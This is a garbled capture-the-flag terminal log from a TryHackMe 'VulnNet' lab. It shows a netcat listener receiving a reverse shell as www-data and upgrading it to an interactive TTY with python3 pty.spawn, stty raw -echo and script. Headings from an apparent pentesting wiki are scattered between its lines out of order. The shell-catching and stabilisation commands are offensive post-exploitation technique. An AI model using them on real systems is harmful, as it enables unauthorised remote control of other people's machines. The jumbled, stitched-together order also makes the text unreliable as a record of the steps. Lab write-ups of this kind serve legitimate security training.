 Reverse Shells - Windows
before obtaining the shell by running bash .
╭─k21 at zerosec in ~/tryhackme/VulnNet 25-03-06 - 13:48:24
╰─o nc -lvnp 1234
Reverse Shells - Linux
Listening on 0.0.0.0 1234
Connection received on 10.10.2.38 55338
Python
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 09:15:10 up 26 min,  0 users,  load average: 0.00, 0.01, 0.04
bash
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Full TTYs
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnnet:/$ ^Z
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash;
[1]  + 333779 suspended  nc -lvnp 1234
Tunneling and Port Forwarding
╭─k21 at zerosec in ~/tryhackme/VulnNet 25-03-06 - 14:06:49
╰─o stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen
[1]  + 333779 continued  nc -lvnp 1234
You can get the number of rows and columns executing stty -a
LINUX HARDENING
www-data@vulnnet:/$ ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
Checklist - Linux Privilege Escalation
boot  initrd.img      lost+found  proc  srv       usr
script
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz
Linux Privilege Escalation
www-data@vulnnet:/$ whoami
bash
www-data
Useful Linux Commands
www-data@vulnnet:/$
script /dev/null -qc /bin/bash #/dev/null is to not store anything
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash;